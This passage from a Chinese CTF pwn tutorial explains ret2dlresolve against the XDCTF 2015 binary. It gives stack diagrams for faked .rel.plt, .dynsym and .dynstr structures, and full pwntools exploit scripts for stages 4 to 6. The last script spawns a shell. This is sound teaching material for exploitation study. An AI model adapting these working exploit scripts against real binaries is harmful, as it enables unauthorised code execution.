0x8048a50 11111111 22222222 33333333 44444444
0x8048a60 11111111 22222222 33333333 44444444
0x8048a70 11111111 22222222 33333333 44444444
0x8048a80 11111111 22222222 33333333 44444444
base_stage + 32可能在这4个部分的任意位置,但这样是不行的,他的结构体只能从开头开始,所以我需要取他的这段开头的地址
- 假设我在第3部分,第一个3的位置,那我base_stage + 32就是0x8048a88
- 利用上面那个计算方式就是0x10 - ((0x8048a88 - 0x8048a00) & 0xf) = 0x10 - 0x8 = 0x8
- 故我的地址在加上align后就变成0x8048a90刚好是对齐了
通过.dynsym结构体下标反推r_info
我们在前面在原理部分讲过_dl_runtime_resolve运行过程,r_info通过右移8位去掉”07“标识为得到函数在.dynsym中的下标。那么我们反过来想,如果我们得到了.dynsym的下标,左移8位再与上0x07不就可以得到r_info了嘛
所以在对齐之后就需要考虑新栈中.dynsym结构体相对于.dynsym的基地址是第几个结构体,因为.dynsym每个结构体大小为16个字节,所以新栈结构体地址fake_sym_addr - .dynsym基地址得到距离,这个距离里到底有几个结构体,除以16就行了(.dynsym基地址可通过pwntools自动获取):
index_dynsym = (fake_sym_addr - .dynsym) / 0x10
在得到.dynsym下标之后,就可以进行左移8,然后再与上0x07就可以了:
r_info = (index_dynsym << 8) | 0x7
最后就是将构建的.rel.plt的结构体放在base_stage + 24的地方了,部署的方式和前面的stage3一样还是通过公式
index_offset = base_stage + 24 - .rel.plt算出偏移指向构建的.rel.plt的结构体的位置
stage4的栈布局如下:
低地址位
+---------------------+
0x00 | plt0 | <----ret
+---------------------+
0x04 | index_offset | 伪造的.rel.plt的结构体偏移
+---------------------+
0x08 | bbbb | write函数返回地址
+---------------------+
0x0c | 1 | write函数1参
+---------------------+
0x10 | /bin/sh地址 | write函数2参,/bin/sh字符串所在地址
+---------------------+
0x14 | 7 | write函数3参
+---------------------+
0x18 | r_offset | 伪造的.rel.plt的结构体成员变量r_offset
+---------------------+
0x1c | r_info | 伪造的.rel.plt的结构体成员变量r_info
+---------------------+
0x20 | aaaa | 对齐
+---------------------+
0x24 | aaaa | 对齐
+---------------------+
0x28 | st_name | 伪造的.dynsym的结构体的成员变量st_name
+---------------------+
0x2c | st_value | 伪造的.dynsym的结构体的成员变量st_value
+---------------------+
0x30 | st_size | 伪造的.dynsym的结构体的成员变量st_size
+---------------------+
0x34 | st_info | 伪造的.dynsym的结构体的成员变量st_info
+---------------------+
| aaaa | 填充
| .... | 填充
| aaaa | 填充
+---------------------+
0x50 | /bin/sh | /bin/sh字符串
+---------------------+
| aaaa |
| .... |
| aaaa |
高地址位 +---------------------+
EXP
最后附上stage4的EXP:
from pwn import *
elf = ELF('main')
r = process('./main')
rop = ROP('./main')
offset = 112
bss_addr = elf.bss() #获取bss段首地址
r.recvuntil('Welcome to XDCTF2015~!\n')
## 将栈迁移到bss段
## 新栈空间大小为0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### 填充缓冲区
rop.raw('a' * offset)
### 向新栈中写100个字节
##rop.read会自动完成read函数、函数参数、返回地址的栈部署
rop.read(0, base_stage, 100)
### 栈迁移, 设置esp = base_stage
##rop.migrate会利用leave_ret自动部署迁移工作
rop.migrate(base_stage)
r.sendline(rop.chain())
# 打印字符串"/bin/sh"
rop = ROP('./main')
sh = "/bin/sh"
#获取plt0的基地址
plt0 = elf.get_section_by_name('.plt').header.sh_addr
#获取.rel.plt的基地址
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
#获取.dynsym的基地址
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
## 在base_stage + 32的地方开始部署.dynsym结构体
fake_sym_addr = base_stage + 32
## 对齐
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align
fake_write_sym = flat([0x4c, 0, 0, 0x12])# 伪造的.dynsym结构体
## 计算.dynsym结构体下标
index_dynsym = (fake_sym_addr - dynsym) / 0x10
# 在 base_stage+24的位置开始部署.rel.plt的结构体
index_offset = base_stage + 24 - rel_plt
write_got = elf.got['write']
# 由.dynsym结构体下标反推r_info
r_info = (index_dynsym << 8) | 0x7
fake_write_reloc = flat([write_got, r_info])
rop.raw(plt0)
rop.raw(index_offset)
# fake ret addr of write
rop.raw('bbbb') #write函数返回地址
rop.raw(1) #write函数1参
rop.raw(base_stage + 80) #write函数2参
rop.raw(len(sh)) #write函数3参
rop.raw(fake_write_reloc) # 伪造的.rel.plt的结构体
rop.raw('a' * align) # 对齐
rop.raw(fake_write_sym) # 伪造的.dynsym的结构体
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
#print rop.dump() 可打印栈布局
r.sendline(rop.chain())
r.interactive()
执行结果
hollk@ubuntu:~/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015$ python stage4.py
[*] '/home/hollk/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015/main'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './main': pid 2686
[*] Loaded cached gadgets for './main'
[*] Switching to interactive mode
/bin/sh[*] Got EOF while reading in interactive
2.6 STAGE 5
上一部分我们完成了.dynsym的迁移工作,这次在上一步的基础上继续将.dynstr迁移到bss段的新栈中,就是模拟下面红圈的部分:
其实迁移.dynstr可以分为两步:
- 部署write函数的字符串“write\x00”
- 更改write函数在.dynsym的第一位结构体成员变量st_name的值
部署write函数的字符串“write\x00”
在上一部分我们将.dynsym放置在了base_stage + 0x20的位置,但是由于对齐的原因,实际上需要8个字节进行填充,也就是我们实际上写.dynsym的结构体的起始位置应该是fake_sym_addr = base_stage + 0x28,由于.dynsym的结构体占16个字节,所以我们从fake_sym_addr + 0x10的位置开始部署write函数的字符串“write\x00”
write后面加\x00是由于在.dynstr中每一段字符串都以\x00结尾,可以看我前面《程序员的自我修养》系列第三章内容
更改st_name
在上一部分讲过.dynsym是Elf32_Sym结构体,这个结构体的第一个成员变量st_name代表着相对.dynstr起始的偏移,所以如果需要部署.dynstr的话,st_name就必须更改。更改的值取决于我们想要在新栈中摆放.dynstr的位置,在上一步中已经确定了摆放位置,那么还是用之前的公式先做一个等式(具体解释请参考STAGE3部分内容):
st_name + .dynstr = fake_sym_addr + 0x10
我们需要的是st_name ,所以将等式变形:
st_name = fake_sym_addr + 0x10 - .dynstr
这样一来我们在部署.dynsym的结构体的内容的时候就可以写成:
fake_write_sym = flat([st_name, 0, 0, 0x12])
给出STAGE5的栈布局:
低地址位
+---------------------+
0x00 | plt0 | <----ret
+---------------------+
0x04 | index_offset | 伪造的.rel.plt的结构体偏移
+---------------------+
0x08 | bbbb | write函数返回地址
+---------------------+
0x0c | 1 | write函数1参
+---------------------+
0x10 | /bin/sh地址 | write函数2参,/bin/sh字符串所在地址
+---------------------+
0x14 | 7 | write函数3参
+---------------------+
0x18 | r_offset | 伪造的.rel.plt的结构体成员r_offset
+---------------------+
0x1c | r_info | 伪造的.rel.plt的结构体成员r_info
+---------------------+
0x20 | aaaa | 对齐
+---------------------+
0x24 | aaaa | 对齐
+---------------------+
0x28 | st_name | 伪造的.dynsym的结构体的成员变量st_name
+---------------------+
0x2c | st_value | 伪造的.dynsym的结构体的成员变量st_value
+---------------------+
0x30 | st_size | 伪造的.dynsym的结构体的成员变量st_size
+---------------------+
0x34 | st_info | 伪造的.dynsym的结构体的成员变量st_info
+---------------------+
0x34 | writ | 伪造的.dynstr:write\x00
+---------------------+
0x34 | e\x00 |
+---------------------+
| aaaa | 填充
| .... | 填充
| aaaa | 填充
+---------------------+
0x50 | /bin/sh | /bin/sh字符串
+---------------------+
| aaaa |
| .... |
| aaaa |
高地址位 +---------------------+
EXP
最后附上stage5的EXP:
from pwn import *
elf = ELF('main')
r = process('./main')
rop = ROP('./main')
offset = 112
bss_addr = elf.bss() #获取bss段首地址
r.recvuntil('Welcome to XDCTF2015~!\n')
## 将栈迁移到bss段
## 新栈空间大小为0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### 填充缓冲区
rop.raw('a' * offset)
### 向新栈中写100个字节
##rop.read会自动完成read函数、函数参数、返回地址的栈部署
rop.read(0, base_stage, 100)
### 栈迁移, 设置esp = base_stage
##rop.migrate会利用leave_ret自动部署迁移工作
rop.migrate(base_stage)
r.sendline(rop.chain())
# 打印字符串"/bin/sh"
rop = ROP('./main')
sh = "/bin/sh"
#获取plt0的基地址
plt0 = elf.get_section_by_name('.plt').header.sh_addr
#获取.rel.plt的基地址
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
#获取.dynsym的基地址
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
#获取.dynstr的基地址
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
## 在base_stage + 32的地方开始部署.dynsym结构体
fake_sym_addr = base_stage + 32
## 对齐
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align
## 计算.dynsym结构体下标
index_dynsym = (fake_sym_addr - dynsym) / 0x10
## 计算.dynstr偏移准备更改.dynsym成员变量st_name
st_name = fake_sym_addr + 0x10 - dynstr
fake_write_sym = flat([st_name, 0, 0, 0x12])# 伪造的.dynsym结构体
# 在 base_stage+24的位置开始部署.rel.plt的结构体
index_offset = base_stage + 24 - rel_plt
write_got = elf.got['write']
# 由.dynsym结构体下标反推r_info
r_info = (index_dynsym << 8) | 0x7
fake_write_reloc = flat([write_got, r_info])
rop.raw(plt0)
rop.raw(index_offset)
# fake ret addr of write
rop.raw('bbbb') #write函数返回地址
rop.raw(1) #write函数1参
rop.raw(base_stage + 80) #write函数2参
rop.raw(len(sh)) #write函数3参
rop.raw(fake_write_reloc) # 伪造的.rel.plt的结构体
rop.raw('a' * align) # 对齐
rop.raw(fake_write_sym) # 伪造的.dynsym的结构体
rop.raw('write\x00') #伪造的.dynstr
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
#print rop.dump() 可打印栈布局
r.sendline(rop.chain())
r.interactive()
执行结果去下
hollk@ubuntu:~/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015$ python stage5.py
[*] '/home/hollk/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015/main'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './main': pid 2782
[*] Loaded cached gadgets for './main'
[*] Switching to interactive mode
/bin/sh[*] Got EOF while reading in interactive
2.7 STAGE 6
到目前为止前期所有的准备工作就都已经做完了,我们完成了对栈的迁移、对.rel.plt的迁移、对.dynsym的迁移、对.dynstr的迁移。我们一直都是 以write函数做实验,并且通过前面的各个部分验证,证明/bin/sh字符串可以作为一个函数的参数使用。那么这一部分我们就可以将write函数替换成system函数了,预计在替换之后执行EXP就可以获得shell了!!!
替换system函数
这一部分在前面的基础上只需要将部署在.dynstr位置的“write\x00”替换成“system\x00”就可以了,所以直接就给出栈布局吧
低地址位
+---------------------+
0x00 | plt0 | <----ret
+---------------------+
0x04 | index_offset | 伪造的.rel.plt的结构体偏移
+---------------------+
0x08 | bbbb | write函数返回地址
+---------------------+
0x0c | 1 | write函数1参
+---------------------+
0x10 | /bin/sh地址 | write函数2参,/bin/sh字符串所在地址
+---------------------+
0x14 | 7 | write函数3参
+---------------------+
0x18 | r_offset | 伪造的.rel.plt的结构体成员r_offset
+---------------------+
0x1c | r_info | 伪造的.rel.plt的结构体成员r_info
+---------------------+
0x20 | aaaa | 对齐
+---------------------+
0x24 | aaaa | 对齐
+---------------------+
0x28 | st_name | 伪造的.dynsym的结构体的成员变量st_name
+---------------------+
0x2c | st_value | 伪造的.dynsym的结构体的成员变量st_value
+---------------------+
0x30 | st_size | 伪造的.dynsym的结构体的成员变量st_size
+---------------------+
0x34 | st_info | 伪造的.dynsym的结构体的成员变量st_info
+---------------------+
0x34 | syst | 伪造的.dynstr:system\x00
+---------------------+
0x34 | em\x00 |
+---------------------+
| aaaa | 填充
| .... | 填充
| aaaa | 填充
+---------------------+
0x50 | /bin/sh | /bin/sh字符串
+---------------------+
| aaaa |
| .... |
| aaaa |
高地址位 +---------------------+
EXP
from pwn import *
elf = ELF('main')
r = process('./main')
rop = ROP('./main')
offset = 112
bss_addr = elf.bss() #获取bss段首地址
r.recvuntil('Welcome to XDCTF2015~!\n')
## 将栈迁移到bss段
## 新栈空间大小为0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### 填充缓冲区
rop.raw('a' * offset)
### 向新栈中写100个字节
##rop.read会自动完成read函数、函数参数、返回地址的栈部署
rop.read(0, base_stage, 100)
### 栈迁移, 设置esp = base_stage
##rop.migrate会利用leave_ret自动部署迁移工作
rop.migrate(base_stage)
r.sendline(rop.chain())
# "/bin/sh"字符串
rop = ROP('./main')
sh = "/bin/sh"
#获取plt0的基地址
plt0 = elf.get_section_by_name('.plt').header.sh_addr
#获取.rel.plt的基地址
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
#获取.dynsym的基地址
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
#获取.dynstr的基地址
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
## 在base_stage + 32的地方开始部署.dynsym结构体
fake_sym_addr = base_stage + 32
## 对齐
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align
## 计算.dynsym结构体下标
index_dynsym = (fake_sym_addr - dynsym) / 0x10
## 计算.dynstr偏移准备更改.dynsym成员变量st_name
st_name = fake_sym_addr + 0x10 - dynstr
fake_write_sym = flat([st_name, 0, 0, 0x12])# 伪造的.dynsym结构体
# 在 base_stage+24的位置开始部署.rel.plt的结构体
index_offset = base_stage + 24 - rel_plt
write_got = elf.got['write']
# 由.dynsym结构体下标反推r_info
r_info = (index_dynsym << 8) | 0x7
fake_write_reloc = flat([write_got, r_info])
rop.raw(plt0)
rop.raw(index_offset)
# fake ret addr of write
rop.raw('bbbb') #system函数返回地址
rop.raw(base_stage + 82) #system函数1参
rop.raw('bbbb') #原write函数2参
rop.raw('bbbb') #原write函数3参
rop.raw(fake_write_reloc) # 伪造的.rel.plt的结构体
rop.raw('a' * align) # 对齐
rop.raw(fake_write_sym) # 伪造的.dynsym的结构体
rop.raw('system\x00') #伪造的.dynstr
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
#print rop.dump() 可打印栈布局
r.sendline(rop.chain())
r.interactive()
执行结果如下
hollk@ubuntu:~/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015$ python stage6.py
[*] '/home/hollk/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015/main'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './main': pid 2844
[*] Loaded cached gadgets for './main'
[*] Switching to interactive mode
/bin/sh: 1: aa: not found
$ whoami
hollk

